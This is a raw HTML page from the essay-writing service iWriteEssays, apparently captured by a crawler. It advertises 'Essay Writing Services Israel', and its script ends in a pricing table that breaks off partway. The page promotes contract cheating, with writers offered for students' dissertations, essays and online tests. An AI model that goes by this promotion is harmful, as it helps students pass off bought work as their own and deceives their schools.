

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwriteessays.com/israel
body_size: 10107
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en">
<!--<![endif]-->
<head>

<!-- Basic Page Needs
  ================================================== -->
<meta charset="utf-8">
<title> Essay Writing Services Israel - iWriteEssays </title>
<meta name="description" content="In case you have a task, and you need someone to assist you, please contact iWriteessays.com for all your essay needs in Israel.">

<meta name="author" content="">

<!-- Mobile Specific Metas
  ================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- CSS
  ================================================== -->
<link rel="stylesheet" type="text/css" href="/public/index.php?url=jscss/css&f=facebox%2Ffacebox.css%2Ccss%2Finner.css%2Ccss%2Fcal-css%2Fcalendar-blue.css%2Ccss%2Fmbs-styles.css%2Ccss%2Fmbsmessage.css%2Ccss%2Fionicons.css%2Ccss%2Freset.css%2Ccss%2Fstyle.css&min=1&sid=1719211332" />
<link rel="stylesheet" type="text/css" href="/public/index.php?url=jscss/css&f=css%2Fskeleton.css%2Ccss%2Ftablet.css%2Ccss%2Fjquery.bxslider.css&min=1&sid=1719211332" />
<link rel="stylesheet" type="text/css" href="/public/index.php?url=pagejsandcss/css/cms/page&sid=1719556124" />
<script type="text/javascript">
	    	var webroot="/";
	    	var userwebroot = "/";
	    	var url_rewriting_enabled = 1;
	    	</script>
<script type="text/javascript" language="javascript" src="/public/index.php?url=jscss/js&f=js%2Fjquery-1.10.2.js%2Cfacebox%2Ffacebox.js%2Cjs%2Fmbsmessage.js%2Cjs%2Frespond.min.js%2Cjs%2Fcalendar.js%2Cjs%2Fcalendar-en.js%2Cjs%2Fcalendar-setup.js%2Cform-validation.js.php%2Cfunctions.js.php%2Cjs%2Fsite-functions.js%2Ctinymce%2Fjquery.tinymce.min.js%2Ctinymce-lnk%2Fjscripts%2Ftiny_mce%2Fjquery.tinymce.js%2Cjs%2Fjquery.bxslider.js%2Cjs%2Fjstz-1.0.4.min.js%2Cjs%2Fjquery.expander.min.js&min=1&sid=1719521917"></script>
<script type="text/javascript" language="javascript" src="/public/index.php?url=jscss/js&f=js%2Fjquery.fancybox.js&min=1&sid=1719211284"></script>
<script type="text/javascript" language="javascript" src="/public/index.php?url=pagejsandcss/js/cms/page&sid=1719556124"></script>
<link rel="stylesheet" type="text/css" href="/css/mobile.css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,300,400italic,600,600italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>


<link rel="shortcut icon" href="/image/fav_icon/bookpngpng_53">
<link rel="apple-touch-icon image_src" href="/image/fav_icon/bookpngpng_53">


<script language="javascript" type="text/javascript" src='/public/innova-lnk/scripts/innovaeditor.js'></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "58yk1b6w9s");
</script>
<!---Live chat code start-->

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5510a8b33a753697662821d2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!---Live chat code end-->

</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1522668851316365";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<div id="common_error_msg"></div>
    <script type="text/javascript">
		var DEFAULT_CURRENCY = "$";
	</script>
		<script>
		var serverDate = "2025-11-15" ;
        var CONF_CURRENCY_SYMBOL = "$" 
        var CONF_CURRENCY_POSITION = "0" 
	</script>
<header id="header">
	<div class="fix-container">
		<div class="logo"> <a href="/"><img src="/image/logo/logogreenpngpng_86" alt="Logo" /></a> </div>
		<div class="right-side">
		  <nav id="nav"> <a id="pull" href="#"><span><i class="icon ion-navicon-round"></i></span></a>
			<ul id="menu">
				<!--li > <a href="/how-it-works">How it works? </a></li-->
				<li ><a href="/howitworks">How it works?</a></li>
			  <li ><a href="/prices">Prices</a></li>
							  <li class="active"> <a href="/order">Place Order</a></li>
			        			  <li > <a href="/latest-orders">Latest Orders</a></li>
			
			  <li > <a href="/top-writers">Top Writers </a></li>
			  <!--li > <a href="">FAQ </a></li-->

			  <li > <a href="/faq">FAQ</a></li>
			  <li > <a href="/blog">Blog </a></li>
			</ul>
		  </nav>
		  <div class="my-account">
							  <a href="javascript:void(0);" onclick="return signIn('')"; ?> 
				<span class="login-icn"><i class="icon ion-person"></i></span>
				<span class="mobile-hide">Log In</span>
			 </a>
					  </div>
		</div>
	</div>
</header>

<script type="text/javascript">
   function signIn(task_id) {
	$.facebox({ajax:generateUrl('user', 'sign_in', [task_id])});
};
</script>
<div id="banner" class="mobile-hide">
	<div class="fix-container mobile-hide">
		<div class="banner-in mobile-hide">
				
	
		</div>
	</div>
</div>
<div id="body">
	<div class="row  greyBg paddng strip">
		<div class="fix-container">
			<h1 class="page-title">Essay Writing Services Israel</h1>
			<div class="contact-detali"></div>
			<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><strong><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Essay Writing Services Israel</span></strong></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><strong><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Get Professional Essay Help in Israel</span></strong></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Assignments may be cumbersome, especially for those students who are not fully committed to their work. The majority of students are not able to excel in their homework because they have limited time to learn. In case you have a task, and you need someone to assist you, please contact iWriteessays.com for all your essay needs.</span></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Our professional writers are good at crafting all kinds of assignments, such as dissertations, essays, reports, and online tests. The following is a highlight of the reasons why you should consider the best essay writing service in Israel:</span></p>
<ul style="margin-bottom: 0cm; margin-top: 0px;">
	<li style="text-align: justify; line-height: 200%; margin: 0cm 0cm 0cm 0px; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Our writers are highly-qualified with either a masterâ€™s or Ph.D. degree; hence they can craft any paper with ease.</span></li>
	<li style="text-align: justify; line-height: 200%; margin: 0cm 0cm 0cm 0px; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">We offer 24/7 online support services, and you can contact us at any time.</span></li>
	<li style="text-align: justify; line-height: 200%; margin: 0cm 0cm 0cm 0px; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">We compose plagiarism-free content, and our papers have no grammar mistakes.</span></li>
	<li style="text-align: justify; line-height: 200%; margin: 0cm 0cm 0cm 0px; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Our online platform is secure and confidential for your operations.</span></li>
	<li style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt 0px; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">A quite number of our writers have vast experience in academic writing; hence they can handle your assignments without any problem.</span></li>
</ul>
<p style="line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">If you have assignments that need urgent attention, you can seek help online on our site. Most of our writers are readily available to serve you at any time. We also provide other essential services, such as editing, proofreading, topic selection, and consultancy.</span></p>
<p style="line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Donâ€™t let that essay stress you, talk to the best essay writing service in Israel today!</span></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Â </span></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><strong><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Â </span></strong></p>
<p style="text-align: justify; line-height: 200%; margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif;"><span style="font-size: 14.0pt; line-height: 200%; font-family: 'Times New Roman', serif;">Â </span></p>		</div>	
	</div>
</div>
		<script type="text/javascript">
			$(document).ready(function() {
				$('.fancybox').fancybox();
				/* $('.footer-colm h2.trigger').click(function(){
				  $(this).toggleClass("active");
				  if($(window).width()>990)  $(this).siblings('.footer-menu').slideToggle();
				});	 */
				$(".accordion h4:first").addClass("active");
				$(".accordion p:not(:first)").hide();

				$(".accordion h4").click(function(){
					$(this).next("p").slideToggle("slow").siblings("p:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h4").removeClass("active");
				});
				
				  
				$(".rivews-box").css({'display':'none','z-index':'0'}); //Hide all content
				$(".review-tab .resp-tabs-list li:first").addClass("active"); //Activate first tab
				$(".rivews-box:first").css({'display':'block','z-index':'1'}); //Show first tab content

				$(".review-tab .resp-tabs-list li").click(function() {	
					$(".review-tab .resp-tabs-list li").removeClass("active"); //Remove any "active" class
					$(this).addClass("active"); //Add "active" class to selected tab
					$(".rivews-box").css({'display':'none','z-index':'0'}); //Hide all tab content
					 
					var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
					$(activeTab).css({'display':'block','z-index':'1'}); //Fade in the active ID content
					return false;
				});
			}); 	
		</script> <script type="text/javascript">
$(document).ready(function() {
    
    })
</script>


	    <div class="fix-bottom" id="orderNowForm"></div>
<!-- container -->

<!-- footer-->
<footer id="footer" class="light-graybg">
	<div class="wrapgray">
		<div class="fix-container">
		  <div class="left-penal">
			<ul class="socialLinks">
				<li>connect with us</li>
				<li><a href="https://web.facebook.com/iwriteessays"><i class="icon ion-social-facebook"></i></a></li>
				<li><a href="https://twitter.com/iwriteessay"><i class="icon ion-social-twitter"></i></a></li>
				<li><a href="#"><i class="icon ion-social-linkedin"></i></a></li>				
			</ul>
		  </div>
		  <div class="right-side"><!--<img src="/images/paypal2.png" alt="img">--></div>	  
		</div>
	</div>
	<div class="fix-container">
		<div class="footer-wrap middfooter">
			<div class="footer-colm">

			  <h2 class="trigger">Company</h2>
			  <ul class="footer-menu">
			  				<li><a href="/confidentiality-policy">Confidentiality Policy Of Our Essay Writing Service</a></li>
			  				<li><a href="/privacy-policy">Privacy Policy : Buy Essays Online Safely</a></li>
			  				<li><a href="/terms-and-conditions">Terms & Conditions</a></li>
			  				<li><a href="/affiliate-marketing-program">Essay Writing Service Webmaster Affiliate Program</a></li>
			  				<li><a href="/sitemap">Sitemap- Find An Assignment Helper Or Essay Writer Online</a></li>
			  				<li><a href="/money-back-guarantee">Money Back Guarantee</a></li>
			  			  </ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Services</h2>
				<ul class="footer-menu">
										<li><a href="/macau">Essay Writing Services Macau</a></li>
				  					<li><a href="/singapore">Essay Writing Services Singapore</a></li>
				  					<li><a href="/kuwait">Essay Writing Services Kuwait</a></li>
				  					<li><a href="/switzerland">Essay Writing Services Switzerland</a></li>
				  					<li><a href="/sanmarino">Essay Writing Services San Marino</a></li>
				  					<li><a href="/norway">Essay Writing Services Norway</a></li>
				  					<li><a href="/hongkong">Essay Writing Services Hong Kong</a></li>
				  					<li><a href="/united-states">Essay Writing Service United States</a></li>
				  					<li><a href="/luxembourg">Essay Writing Services Luxembourg</a></li>
				  					<li><a href="/ireland">Essay Writing Services Ireland</a></li>
				  					<li><a href="/uae">Essay Writing Services United Arab Emirates</a></li>
				  					<li><a href="/letter-writing-service">Letter Writing Service : Get Professionally Written Letters</a></li>
				  					<li><a href="/brunei">Essay Writing Services Brunei</a></li>
				  					<li><a href="/iceland">Essay Writing Service Iceland</a></li>
				  					<li><a href="/netherlands">Essay Writing Service Netherlands</a></li>
				  					<li><a href="/bulgaria">Essay Writing Services Bulgaria</a></li>
				  					<li><a href="/botswana">Essay Writing Services Botswana</a></li>
				  					<li><a href="/iraq">Essay Writing Services Iraq</a></li>
				  					<li><a href="/china">Essay Writing Services China</a></li>
				  					<li><a href="/maldives">Essay Writing Service Maldives</a></li>
				  					<li><a href="/dominican-republic">Essay Writing Service Dominican Republic</a></li>
				  					<li><a href="/brazil">Essay Writing Services Brazil</a></li>
				  					<li><a href="/serbia">Essay Writing Service Serbia</a></li>
				  					<li><a href="/algeria">Essay Writing Services Algeria</a></li>
				  					<li><a href="/north-macedonia">Essay Writing Services North Macedonia</a></li>
				  					<li><a href="/costa-rica">Essay Writing Services Costa Rica</a></li>
				  					<li><a href="/azerbaijan">Essay Writing Services Azerbaijan</a></li>
				  					<li><a href="/thailand">Essay Writing Services Thailand</a></li>
				  					<li><a href="/iran">Essay Writing Service Iran</a></li>
				  					<li><a href="/argentina">Essay Writing Services Argentina</a></li>
				  					<li><a href="/libya">Essay Writing Service Libya</a></li>
				  					<li><a href="/montenegro">Essay Writing Services Montenegro</a></li>
				  					<li><a href="/belarus">Essay Writing Services Belarus</a></li>
				  					<li><a href="/mexico">Essay Writing Services Mexico</a></li>
				  					<li><a href="/barbados">Essay Writing Services Barbados</a></li>
				  					<li><a href="/gabon">Essay Writing Services Gabon</a></li>
				  					<li><a href="/turkmenistan">Essay Writing Services Turkmenistan</a></li>
				  					<li><a href="/suriname">Essay Writing Services Suriname</a></li>
				  					<li><a href="/grenada">Essay Writing Services Grenada</a></li>
				  					<li><a href="/palau">Essay Writing Services Palau</a></li>
				  					<li><a href="/st-vincent-grenadines">Essay Writing Services St. Vincent & Grenadines</a></li>
				  					<li><a href="/ecuador">Essay Writing Services Ecuador</a></li>
				  					<li><a href="/egypt">Essay Writing Services Egypt</a></li>
				  					<li><a href="/georgia">Essay Writing Services Georgia</a></li>
				  					<li><a href="/namibia">Essay Writing Services Namibia</a></li>
				  					<li><a href="/dominica">Essay Writing Services Dominica</a></li>
				  					<li><a href="/armenia">Essay Writing Services Armenia</a></li>
				  					<li><a href="/fiji">Essay Writing Services Fiji</a></li>
				  					<li><a href="/bhutan">Essay Writing Services Bhutan</a></li>
				  					<li><a href="/tunisia">Essay Writing Services Tunisia</a></li>
				  					<li><a href="/indonesia">Essay Writing Services Indonesia</a></li>
				  					<li><a href="/sri-lanka">Essay Writing Services Sri Lanka</a></li>
				  					<li><a href="/lebanon">Essay Writing Services Lebanon</a></li>
				  					<li><a href="/colombia">Essay Writing Services Colombia</a></li>
				  					<li><a href="/saint-lucia">Essay Writing Services Saint Lucia</a></li>
				  					<li><a href="/south-africa">Essay Writing Services South Africa</a></li>
				  					<li><a href="/peru">Essay Writing Services Peru</a></li>
				  					<li><a href="/paraguay">Essay Writing Services Paraguay</a></li>
				  					<li><a href="/bosnia-and-herzegovina">Essay Writing Services Bosnia and Herzegovina</a></li>
				  					<li><a href="/mongolia">Essay Writing Services Mongolia</a></li>
				  					<li><a href="/albania">Essay Writing Services Albania</a></li>
				  					<li><a href="/jordan">Essay Writing Services Jordan</a></li>
				  					<li><a href="/mauritius">Essay Writing Services Mauritius</a></li>
				  					<li><a href="/denmark">Essay Writing Service Denmark</a></li>
				  					<li><a href="/italy">Essay Writing Services Italy</a></li>
				  					<li><a href="/malta">Essay Writing Services Malta</a></li>
				  					<li><a href="/new-zealand">Essay Writing Services New Zealand</a></li>
				  					<li><a href="/aruba">Essay Writing Services Aruba</a></li>
				  					<li><a href="/spain">Essay Writing Services Spain</a></li>
				  					<li><a href="/israel">Essay Writing Services Israel</a></li>
				  					<li><a href="/czech-republic">Essay Writing Services Czech Republic (Czechia)</a></li>
				  					<li><a href="/japan">Essay Writing Services Japan</a></li>
				  					<li><a href="/france">Essay Writing Services France</a></li>
				  					<li><a href="/united-kingdom">Essay Writing Services United Kingdom</a></li>
				  					<li><a href="/saudiarabia">Essay Writing Services Saudi Arabia</a></li>
				  					<li><a href="/austria">Essay Writing Services Austria</a></li>
				  					<li><a href="/germany">Essay Writing Service Germany</a></li>
				  					<li><a href="/sweden">Essay Writing Services Sweden</a></li>
				  					<li><a href="/australia">Essay Writing Services Australia</a></li>
				  					<li><a href="/belgium">Essay Writing Services Belgium</a></li>
				  					<li><a href="/bahrain">Essay Writing Services Bahrain</a></li>
				  					<li><a href="/canada">Essay Writing Services Canada</a></li>
				  					<li><a href="/finland">Essay Writing Services Finland</a></li>
				  					<li><a href="/slovenia">Essay Writing Services Slovenia</a></li>
				  					<li><a href="/cyprus">Essay Writing Services Cyprus</a></li>
				  					<li><a href="/estonia">Essay Writing Services Estonia</a></li>
				  					<li><a href="/turkey">Essay Writing Services Turkey</a></li>
				  					<li><a href="/romania">Essay Writing Services Romania</a></li>
				  					<li><a href="/kazakhstan">Essay Writing Services Kazakhstan</a></li>
				  					<li><a href="/croatia">Essay Writing Services Croatia</a></li>
				  					<li><a href="/russia">Essay Writing Services Russia</a></li>
				  					<li><a href="/chile">Essay Writing Services Chile</a></li>
				  					<li><a href="/panama">Essay Writing Services Panama</a></li>
				  					<li><a href="/equatorial-guinea">Essay Writing Services Equatorial Guinea</a></li>
				  					<li><a href="/antigua-and-barbuda">Essay Writing Services Antigua and Barbuda</a></li>
				  					<li><a href="/latvia">Essay Writing Services Latvia</a></li>
				  					<li><a href="/greece">Essay Writing Services Greece</a></li>
				  					<li><a href="/saint-kitts-nevis">Essay Writing Services Saint Kitts & Nevis</a></li>
				  					<li><a href="/lithuania">Essay Writing Services Lithuania</a></li>
				  					<li><a href="/portugal">Essay Writing Services Portugal</a></li>
				  					<li><a href="/slovakia">Essay Writing Services Slovakia</a></li>
				  					<li><a href="/trinidad-and-tobago">Essay Writing Services Trinidad and Tobago</a></li>
				  					<li><a href="/bahamas">Essay Writing Services Bahamas</a></li>
				  					<li><a href="/poland">Essay Writing Services Poland</a></li>
				  					<li><a href="/malaysia">Essay Writing Services Malaysia</a></li>
				  					<li><a href="/seychelles">Essay Writing Services Seychelles</a></li>
				  					<li><a href="/hungary">Essay Writing Services Hungary</a></li>
				  					<li><a href="/uruguay">Essay Writing Services Uruguay</a></li>
				  					<li><a href="/dissertation-and-thesis">Dissertation Help Online - Cheap Dissertation Writing Services</a></li>
				  					<li><a href="/admission">Get Admission Essay Help From The Best Admission Essay Writing Service</a></li>
				  					<li><a href="/academic-writing">Best Academic Writing Service Online</a></li>
				  					<li><a href="/resume">Professional Resume Writing Services - Hire Resume Writer</a></li>
				  					<li><a href="/copywriting">Website Content Writing Services â€“ Cheap Article writing services</a></li>
				  					<li><a href="/writing-services">Academic Writing Services</a></li>
				  					<li><a href="/buy-essays-online">Essay Writing Help: Place An Order Online</a></li>
				  					<li><a href="/term-papers">Term Paper Helper : Hire A Term Paper Writer To Write Your Paper</a></li>
				  					<li><a href="/prices">Write My Essay Cheap : Cheap Writing Service</a></li>
				  					<li><a href="/homework">Homework Help - I Need A Homework Helper  To Help Me With My Homework</a></li>
				  				</ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Quick Links</h2>
				<ul class="footer-menu">
										<li><a href="/order">Fill In The Order Form Below To Place An Order</a></li>
									 <li><a href="/blog">Blog</a></li>
				 <li><a href="/solutions">Solutions</a></li>
					<li><a href="/faq">FAQ</a></li>
          <li><a href="/howitworks">How It Works?</a></li>
					<li><a href="/writers-discipline">Find Writers by Discipline</a></li>
        	<li><a href="/our-writers">Find Writers by Paper Type</a></li>
			<li><a href="/writers-discipline">Find Writers by Discipline</a></li>
				  
        </ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Quick Links</h2>
				<ul class="footer-menu">
										<li><a >Essay Writing Services Oman</a></li>
										<li><a >Essay Writing Services South Korea</a></li>
															<li><a href="/user/affiliate_signup">Affiliate Signup</a></li>
        			<li><a href="/user/writer_signup">Writer Signup</a></li>
        			<li><a href="/order">Client Signup</a></li>
                    				</ul>
			</div>
			<div class="footer-logo">
				<ul class="contact-info">
				<li><a href="/">
										<img src="/image/logo/logogreenpngpng_67" alt="Footer Logo"></a> </li>
					<li><a href="/contact"><i class="icon ion-ios-email"></i>Send us a message</a></li>
					<li><a href="mailto:https://twitter.com/iwriteessay"><i class="icon  ion-social-twitter-outline"></i>Twitter</a></li>
					<li><a href="mailto:https://web.facebook.com/iwriteessays"><i class="icon ion-social-facebook-outline"></i>Facebook</a></li>
				<!--<li><a href="mailto:order@iwriteessays.com"><i class="icon ion-ios-email"></i>order@iwriteessays.com</a></li>-->
				<!--<li><i class="icon ion-iphone"></i>+1 (602) 730-1701</li>-->
				</ul>
			 </div>
		</div>
		<div class="footer-botom">
			 Copyright Â© 2025 iWriteEssays. All Rights Reserved.		</div>
    <div class="footer-botom">
		 DISCLAIMER: iWriteEssays.com provides custom writing and research services to clients as dictated in our terms and conditions of service. By placing an order using our order form or using our services, you agree to be bound by our terms and conditions. You also agree to use the papers we provide as a general guideline for writing your own paper and to not hold the company liable to any damages resulting from the use of the paper we provide.			
		</div>
	</div>
</footer>

<!--wrapper end here-->
<!-- for  slider -->
<!-- for main navigations -->
<script type="text/javascript">
$(document).ready(function() {
  $('#pull').click(function(){
	$('.my-account a').toggleClass("active");
	$('.my-account a').siblings('.drop-down').slideUp();
	$(this).toggleClass("active");
	$('#menu').slideToggle(600);
  });
  $('.my-account a').click(function(){
	if($(window).width()<990){
		$('#pull').toggleClass("active");
		$('#menu').slideUp(600);
		$('.db-nav').slideUp(600);
	}
	$(this).toggleClass("active");
	 //if($(window).width()<990)
	$(this).siblings('.drop-down').slideToggle();
  });

  $('#menu > li a').click(function(){
	  $(this).toggleClass("active");
	  if($(window).width()<1050)
	  $('.sub-menu ').slideToggle();
  });

  $('.footer-colm h2.trigger').click(function(){
	  $(this).toggleClass("active");
	  if($(window).width()<990)
	  $(this).siblings('.footer-menu').slideToggle();
  });
});
</script>


<script>


var price = {

  "240": {"1":	14	, "2": 	4	, "3": 	14	, "4": 	14	, "5": 	12	, "6": 	14	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	12	, "13": 	14	, "14": 	12	, "15": 	12	, "16": 	14	, "17": 	14	, "18": 	12	, "19": 	12	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	14	, "24": 	16	, "25": 	18	, "26": 	16	, "27": 	16	, "28": 	16	, "29": 	16	, "30": 	16	, "31": 	16	, "32": 	16	, "33": 	16	, "34": 	16	, "35": 	16	, "36": 	5	, "37": 	6	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	14	, "42": 	4	, "43": 	14	, "44": 	10	, "45": 	12	, "46": 	16	, "47": 	10	, "48": 	10	, "49": 	10	, "50": 	2	, "51": 	2	, "52": 	10	, "53": 	10	, "54": 	10	, "55": 	18	, "56": 	3	, "57": 	10	, "58": 	12	, "59": 	10	, "60": 	8	, "61": 	12	, "62": 	5	, "63": 	10	, "64": 	14	, "65": 	10	, "66": 	14	, "67": 	5	, "68": 	10	, "69": 	8	, "70": 	12	, "71": 	8	, "72": 	8	, "73": 	8	, "74": 	5	, "75": 	10	, "76": 	15	, "77": 	12	, "78": 	14	, "79": 	14	, "80": 	6	, "81": 	8	, "82": 	8	, "83": 	8	, "84": 	8	, "85": 	8	, "86": 	8	, "87": 	8	, "88": 	8	, "89": 	8	, "90": 	8	, "91": 	8	, "92": 	8	, "93": 	8	, "94": 	8	, "95": 	8	, "96": 	8	, "97": 	8	, "98": 	8	, "99": 	8	, "100": 	8	, "101": 	8	, "102": 	8	, "103": 	8	, "104": 	8	, "105": 	8	, "106": 	8	, "107": 	8	, "108": 	8	, "109": 	8	, "110": 	8		},
  "168": {"1": 	16	, "2": 	6	, "3": 	16	, "4": 	16	, "5": 	14	, "6": 	16	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	12	, "13": 	16	, "14": 	12	, "15": 	12	, "16": 	16	, "17": 	14	, "18": 	12	, "19": 	12	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	16	, "24": 	16	, "25": 	18	, "26": 	16	, "27": 	16	, "28": 	16	, "29": 	16	, "30": 	16	, "31": 	16	, "32": 	16	, "33": 	16	, "34": 	16	, "35": 	16	, "36": 	5	, "37": 	7	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	14	, "42": 	4	, "43": 	16	, "44": 	12	, "45": 	14	, "46": 	18	, "47": 	11	, "48": 	11	, "49": 	11	, "50": 	2	, "51": 	2	, "52": 	11	, "53": 	11	, "54": 	11	, "55": 	20	, "56": 	4	, "57": 	11	, "58": 	13	, "59": 	11  , "60": 	10	, "61": 	13	, "62": 	5	, "63": 	11	, "64": 	16	, "65": 	11	, "66": 	16	, "67": 	5	, "68": 	11	, "69": 	10	, "70": 	13	, "71": 	10	, "72": 	10	, "73": 	10	, "74": 	6	, "75": 	11	, "76": 	16	, "77": 	13	, "78": 	16	, "79": 	16	, "80": 	7	, "81": 	9	, "82": 	10	, "83": 	10	, "84": 	10	, "85": 	10	, "86": 	10	, "87": 	10	, "88": 	10	, "89": 	10	, "90": 	10	, "91": 	10	, "92": 	10	, "93": 	10	, "94": 	10	, "95": 	10	, "96": 	10	, "97": 	10	, "98": 	10	, "99": 	10	, "100": 	10	, "101": 	10	, "102": 	10	, "103": 	10	, "104": 	10	, "105": 	10	, "106": 	10	, "107": 	10	, "108": 	10	, "109": 	10	, "110": 	10		},
